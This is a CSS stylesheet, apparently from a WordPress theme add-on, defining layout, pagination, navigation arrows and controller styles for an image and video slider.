.slider_container.slider_multi:not(.slider_type_text) .slide_title a:hover,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title a:hover,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats a:hover,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats a:hover {
  color: #ffffff;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_date,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats a,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_date,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats a {
  color: #ccc;
}

.slider_container .video_play + .slide_info {
  display: none;
}

.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info + .slide_content,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_content {
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  pointer-events: none;
}

.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info + .slide_content,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_content {
  -webkit-transform: translateY(8em);
  -ms-transform: translateY(8em);
  transform: translateY(8em);
}

/* Titles outside */
.slider_outer.slider_outer_titles_outside {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 5rem;
}
.slider_outer.slider_outer_titles_outside .slide_info .slide_number {
  vertical-align: top;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 2em;
}

.slider_titles_outside_wrap {
  position: absolute;
  z-index: 8;
  bottom: 0;
  left: 0;
  width: 100%;
  max-height: 4em;
  text-align: center;
}

.slider_titles_outside_wrap .slide_info {
  display: none;
}

.slider_titles_outside_wrap .slide_title {
  margin: 0;
}

.slider_outer.slider_outer_titles_outside_top {
  padding-top: 8em;
  padding-bottom: 0;
}
.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
  display: inline-block;
}
.slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
  position: absolute;
  z-index: 8;
  top: 1.5em;
  left: 0;
  bottom: auto;
  max-height: 5em;
}

/* Slider pagination */
.slider_container .swiper-pagination,
.slider_outer .swiper-pagination {
  display: block;
  text-align: center;
  z-index: 9;
  color: #fff;
}

.slider_outer_pagination_pos_bottom_outside .swiper-pagination {
  position: static;
  display: block;
  text-align: center;
  margin-top: 1em;
  bottom: auto;
  left: auto;
}

.sc_item_slider .swiper-pagination-fraction {
  color: #333;
}

/* Pagination: Custom */
.swiper-pagination-custom .swiper-pagination-button {
  width: 3em;
  height: 3em;
  border: 2px solid #ddd;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #f7f7f7;
  opacity: 0.8;
  vertical-align: bottom;
  margin: 0 4px;
  display: inline-block;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active {
  opacity: 1;
  border-color: #efa758;
}

.slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
.slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
  padding-bottom: 0 !important;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
  left: 0;
  top: auto;
  bottom: 1em;
  width: 100%;
  height: 3em;
  line-height: 3em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
  left: auto;
  bottom: auto;
  position: static;
  margin-top: 1em;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-custom,
.slider_container.slider_pagination_pos_right .swiper-pagination-custom {
  left: 1em;
  top: 50%;
  bottom: auto;
  width: auto;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider_container.slider_pagination_pos_right .swiper-pagination-custom {
  right: 1em;
  left: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-button,
.slider_container.slider_pagination_pos_right .swiper-pagination-button {
  display: block;
  margin: 4px 0;
  width: 2em;
  height: 2em;
}

/* Pagination: Bullets */
.slider_wrap .swiper-pagination-bullet {
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.slider_container .swiper-pagination-bullet,
.slider_outer .swiper-pagination-bullet {
  opacity: 0.8;
  vertical-align: bottom;
  border: 2px solid #f0f0f0;
  background-color: transparent;
  width: 10px;
  height: 10px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider_container .swiper-pagination-bullet-active,
.slider_outer .swiper-pagination-bullet-active {
  opacity: 1;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
  left: 0;
  top: auto;
  bottom: 1em;
  width: 100%;
  height: 1.5em;
  line-height: 1.5em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
.slider_container.slider_type_text.slider_pagination_pos_bottom .swiper-pagination,
.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
  left: auto;
  bottom: auto;
  position: static;
  margin-top: 1em;
}

.slider_container.slider_type_text.slider_pagination_pos_bottom .swiper-pagination {
  margin-top: 0.25em;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  margin: 0 4px;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
.slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  left: 1em;
  top: 50%;
  bottom: auto;
  width: auto;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  right: 1em;
  left: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_container.slider_pagination_pos_right .swiper-pagination-bullets .swiper-pagination-bullet {
  display: block;
  margin: 4px 0;
}

/* Pagination: Fraction */
.slider_wrap .swiper-pagination-fraction, .slider_wrap .swiper-pagination-fraction.swiper-pagination-current {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.slider_container .swiper-pagination-fraction,
.slider_outer .swiper-pagination-fraction {
  font-size: 0.8667em;
  left: 0;
  top: auto;
  bottom: 0.5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.slider_outer.slider_outer_pagination_pos_left > .swiper-pagination-fraction,
.slider_container.slider_pagination_pos_left .swiper-pagination-fraction {
  text-align: left;
  padding-left: 1em;
}

.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction,
.slider_container.slider_pagination_pos_right .swiper-pagination-fraction {
  text-align: right;
  padding-right: 1em;
}

.sc_item_slider:not(.slider_outer_controls_bottom) .swiper-pagination-fraction {
  position: static;
  margin-top: 1em;
}
.sc_item_slider.slider_outer_pagination_pos_left > .swiper-pagination-fraction {
  padding-left: 0;
}
.sc_item_slider.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
  padding-right: 0;
}

/*
.slider_outer.slider_outer_pagination_pos_left > .swiper-pagination-fraction,
.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
	width: 7rem;
	bottom: 5rem;
}
.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
	left: auto;
	right: 0;
}
*/
.slider_container .swiper-pagination-fraction > *,
.slider_outer .swiper-pagination-fraction > * {
  line-height: inherit;
  vertical-align: middle;
}

.slider_container .swiper-pagination-fraction > .swiper-pagination-current,
.slider_outer .swiper-pagination-fraction > .swiper-pagination-current {
  font-size: 2em;
  line-height: 1.2em;
}

/* Pagination: Progress */
.slider_wrap .swiper-pagination-progressbar, .slider_wrap .swiper-pagination-progressbar.swiper-pagination-progressbar-filled {
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_progressbar:not(.sc_item_slider) .slider_pagination_wrap {
  margin-top: 0;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-progressbar,
.slider_container.slider_pagination_pos_bottom_outside .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-progressbar {
  left: 0;
  width: 100%;
  height: 6px;
  top: auto;
  bottom: 0;
}

.slider_container.slider_pagination_pos_right .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_right .swiper-pagination-progressbar {
  left: auto !important;
  right: 0;
  width: 6px;
  height: 100%;
  top: 0;
  bottom: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_left .swiper-pagination-progressbar {
  left: 0;
  right: auto !important;
  width: 6px;
  height: 100%;
  top: 0;
  bottom: auto;
}

/* Pagination in shortcodes */
/* To move pagination bullets below the items
.sc_item_slider.slider_outer_pagination_pos_bottom {
	padding-bottom: 2em;
}
*/
.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet {
  border-color: #ddd;
}

/* Slider controls */
.sc_slider_controls .slider_prev, .sc_slider_controls .slider_next,
.slider_container .slider_prev, .slider_container .slider_next,
.slider_outer .slider_prev, .slider_outer_controls .slider_next {
  background-image: none !important;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc_slider_controls .slider_prev svg, .sc_slider_controls .slider_next svg,
.slider_container .slider_prev svg, .slider_container .slider_next svg,
.slider_outer .slider_prev svg, .slider_outer_controls .slider_next svg {
  fill: currentColor;
}

.sc_slider_controls .slider_controls_wrap > a, .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a, .slider_outer_controls_top .slider_controls_wrap > a, .slider_outer_controls_bottom .slider_controls_wrap > a {
  width: 4.2em;
  height: 2.8em;
  line-height: 2.8em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
body.trx_addons_customizable_theme .sc_slider_controls .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_container.slider_controls_side .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_outside .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_side .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_top .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_bottom .slider_controls_wrap > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 0.5em;
}

.sc_slider_controls .slider_prev:before, .sc_slider_controls .slider_next:before,
.slider_container .slider_prev:before, .slider_container .slider_next:before,
.slider_outer .slider_prev:before, .slider_outer .slider_next:before {
  margin: 0;
}

.sc_slider_controls .slider_arrow_default:before,
.sc_slider_controls .slider_arrow_default:before,
.slider_container .slider_arrow_default:before,
.slider_container .slider_arrow_default:before,
.slider_outer .slider_arrow_default:before,
.slider_outer .slider_arrow_default:before {
  font-family: "trx_addons_icons";
}

.slider_controls_wrap .swiper-button-prev:after,
.slider_controls_wrap .swiper-container-rtl .swiper-button-next:after,
.slider_controls_wrap .swiper-button-next:after,
.slider_controls_wrap .swiper-container-rtl .swiper-button-prev:after {
  content: ' ';
  display: none;
}

.sc_slider_controls .slider_prev.slider_arrow_default:before,
.slider_container .slider_prev.slider_arrow_default:before,
.slider_outer .slider_prev.slider_arrow_default:before {
  content: '\e858';
}
.sc_slider_controls .slider_next.slider_arrow_default:before,
.slider_container .slider_next.slider_arrow_default:before,
.slider_outer .slider_next.slider_arrow_default:before {
  content: '\e859';
}
.sc_slider_controls .slider_prev, .sc_slider_controls .slider_prev:before, .sc_slider_controls .slider_prev > span, .sc_slider_controls .slider_next, .sc_slider_controls .slider_next:before, .sc_slider_controls .slider_next > span,
.slider_container .slider_prev,
.slider_container .slider_prev:before,
.slider_container .slider_prev > span,
.slider_container .slider_next,
.slider_container .slider_next:before,
.slider_container .slider_next > span,
.slider_outer .slider_prev,
.slider_outer .slider_prev:before,
.slider_outer .slider_prev > span,
.slider_outer .slider_next,
.slider_outer .slider_next:before,
.slider_outer .slider_next > span {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controls .slider_prev.with_title,
.sc_slider_controls .slider_next.with_title {
  width: auto;
  padding: 0 1.5em;
}

.sc_slider_controls .slider_prev.with_title:before,
.sc_slider_controls .slider_next.with_title:before {
  display: none;
}

.sc_slider_controls .slider_prev,
.sc_slider_controls .slider_next {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.sc_slider_controls .slider_next {
  order: 2;
}

.sc_slider_controls .slider_prev + .slider_next,
.sc_slider_controls .slider_prev + .slider_pagination_wrap,
.sc_slider_controls .slider_next + .slider_pagination_wrap {
  margin-left: 1em;
}

.sc_slider_controls .slider_controls_wrap {
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.sc_slider_controls.sc_align_left .slider_controls_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.sc_slider_controls.sc_align_center .slider_controls_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sc_slider_controls.sc_align_right .slider_controls_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.sc_slider_controls.sc_align_space_between .slider_controls_wrap {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.sc_slider_controls.slider_pagination_style_thumbs .slider_controls_wrap,
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.sc_slider_controls.slider_pagination_style_thumbs .slider_controls_wrap .slider_pagination_wrap,
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap .slider_pagination_wrap {
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
}

.sc_slider_controls .slider_controls_wrap .slider_pagination_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  position: relative;
  text-align: center;
  height: 2.8em;
  -webkit-transition: width 0.3s ease, background-color 0.3s ease;
  -ms-transition: width 0.3s ease, background-color 0.3s ease;
  transition: width 0.3s ease, background-color 0.3s ease;
}

/* Images */
.sc_slider_controls .slider_pagination_button_wrap {
  display: inline-block;
  vertical-align: top;
  height: 100%;
}

.sc_slider_controls .slider_pagination_button {
  display: block;
  height: 100%;
  margin-left: 1px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.sc_slider_controls .slider_pagination_button_wrap:first-child .slider_pagination_button {
  margin-left: 0;
}

.sc_slider_controls .slider_pagination_button:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: background-color 0.3s ease, opacity 0.3s ease;
  -ms-transition: background-color 0.3s ease, opacity 0.3s ease;
  transition: background-color 0.3s ease, opacity 0.3s ease;
  opacity: 0;
}

.sc_slider_controls .slider_pagination_button:hover:before,
.sc_slider_controls .slider_pagination_button_active:before {
  opacity: 0.2;
}

/* Progress */
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap .slider_pagination_wrap {
  background-color: #f0f0f0;
  cursor: pointer;
  overflow: hidden;
}

.sc_slider_controls .slider_progress_bar {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: #ddd;
  -webkit-transition: background-color 0.3s ease, width 0.3s ease;
  -ms-transition: background-color 0.3s ease, width 0.3s ease;
  transition: background-color 0.3s ease, width 0.3s ease;
}

/* Bullets */
.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet {
  display: inline-block;
  vertical-align: top;
  border: 2px solid #f0f0f0;
  background-color: transparent;
  width: 10px;
  height: 10px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 1;
  cursor: pointer;
  margin: 0 4px;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_left .slider_pagination_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_center .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_space_between .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_right .slider_pagination_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

/* Fraction */
.sc_slider_controls.slider_pagination_style_fraction .slider_pagination_wrap > * {
  font-size: 0.8667em;
  line-height: 1.7em;
}
.sc_slider_controls.slider_pagination_style_fraction .slider_pagination_wrap > .swiper-pagination-current {
  font-size: 2em;
  line-height: 1.2em;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_left .slider_pagination_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_center .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_space_between .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_right .slider_pagination_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.slider_container.slider_controls_bottom .slider_controls_wrap,
.slider_outer .slider_controls_bottom .slider_controls_wrap {
  text-align: center;
  margin-top: 2em;
}

.slider_container.slider_controls_bottom .slider_prev, .slider_container.slider_controls_bottom .slider_next,
.slider_outer .slider_controls_bottom .slider_prev, .slider_outer .slider_controls_bottom .slider_next {
  position: static;
  display: inline-block;
  margin: 0;
}

.slider_container.slider_controls_bottom .slider_next,
.slider_outer .slider_controls_bottom .slider_next {
  margin-left: 1em;
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  opacity: 0;
  margin-left: -6em;
  left: 0;
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_next,
.slider_outer_controls_side .slider_controls_wrap > .slider_next {
  opacity: 0;
  margin-right: -6em;
  right: 0;
}

.slider_container.slider_controls_side:hover .slider_controls_wrap > a,
.slider_outer_controls_side:hover .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 0;
  margin-right: 0;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap > a {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
  transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev {
  opacity: 0;
  margin-left: -6em;
  left: -6em;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next {
  opacity: 0;
  margin-right: -6em;
  right: -6em;
}

.slider_container.slider_controls_outside:hover + .slider_controls_wrap > a,
.slider_container.slider_controls_outside + .slider_controls_wrap:hover > a,
.slider_container.slider_controls_outside + .slider_controls_wrap > a:hover,
.slider_outer_controls_outside:hover .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap:hover > a,
.slider_outer_controls_outside .slider_controls_wrap > a:hover {
  opacity: 1;
  margin-left: 0;
  margin-right: 0;
}

/* Titles (only for new themes like Elementra */
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_wrap {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  height: auto;
  text-align: inherit;
  gap: 4px;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_left .slider_pagination_wrap {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_center .slider_pagination_wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_space_between .slider_pagination_wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_right .slider_pagination_wrap {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  text-align: right;
}
.sc_slider_controls.slider_pagination_style_titles.slider_pagination_titles_horizontal .slider_pagination_wrap {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.sc_slider_controls.slider_pagination_style_titles.slider_pagination_titles_horizontal.sc_align_left .slider_pagination_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_slider_controls.slider_pagination_style_titles.slider_pagination_titles_horizontal.sc_align_center .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.slider_pagination_titles_horizontal.sc_align_space_between .slider_pagination_wrap {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.slider_pagination_titles_horizontal.sc_align_right .slider_pagination_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: right;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title {
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #A7ACB2;
  margin: 0;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title:hover {
  color: #39424d;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title.slider_pagination_title_active {
  color: #131519;
}

/* Controls top and bottom */
.slider_outer_controls_top > .slider_controls_wrap {
  position: absolute;
  z-index: 11;
  top: -3.3em;
  right: 0;
  width: auto;
  height: 3em;
}

.sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -5em;
}

.slider_outer_controls_bottom > .slider_controls_wrap {
  position: relative;
  display: block;
  text-align: center;
  margin-top: 1em;
}

.slider_outer_controls_top > .slider_controls_wrap > a,
.slider_outer_controls_bottom > .slider_controls_wrap > a {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.slider_outer_controls_top > .slider_controls_wrap > a + a,
.slider_outer_controls_bottom > .slider_controls_wrap > a + a {
  margin-left: 0.5em;
}

/* Video in the slider */
.slider_container .trx_addons_video_player.with_cover {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Style 'Modern' */
.slider_style_modern {
  padding: 0 7rem;
}

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  position: absolute;
  top: 3rem;
  bottom: 3rem;
  width: 7rem;
  height: auto;
  line-height: 1.2em;
  margin: 0;
  background-color: #333;
  color: #fff;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
  bottom: 6rem;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_titles_outside .slider_controls_wrap > a {
  bottom: 8rem;
}

.slider_style_modern.slider_outer_controls_side.slider_outer_titles_outside.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap > a {
  bottom: 11rem;
}

.slider_style_modern .slider_controls_label,
.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  display: block;
  text-align: center;
  max-width: 80%;
  position: absolute;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a:before {
  top: 58%;
}

.slider_style_modern .slider_controls_label > span {
  display: block;
}

.slider_style_modern .slider_controls_label span:first-child {
  font-style: italic;
  letter-spacing: 0;
}

.sc_slider_controller .slider_outer.slider_outer_controls_side .slider_controls_wrap > a,
.slider_style_modern .slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
}

.slider_style_modern.slider_outer_titles_outside > .slider_pagination_wrap {
  display: none;
}

/* Slider + Controller container */
:root {
  --sc-slider-controller-height: 100px;
}

.sc_slider_controller_horizontal .slider_controller_container,
.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider_controller_container {
  height: var(--sc-slider-controller-height);
}
.sc_slider_controller_horizontal .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image {
  height: calc( var(--sc-slider-controller-height) - 2em );
}

.sc_slider_controller_vertical .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_left .sc_slider_controller .sc_slider_controller_item_image,
.slider_outer_wrap_controller_pos_right .sc_slider_controller .sc_slider_controller_item_image {
  max-height: 7em;
}

.slider_outer_wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_left {
  padding-left: 33.3333%;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_left .sc_slider_controller {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 33.3333%;
  height: 100%;
  padding-right: 1px;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_right {
  padding-right: 33.3333%;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_right .sc_slider_controller {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 33.3333%;
  height: 100%;
  padding-left: 1px;
}
.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider-slide {
  padding: 1em;
}
.slider_outer_wrap .sc_slider_controller .slider-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
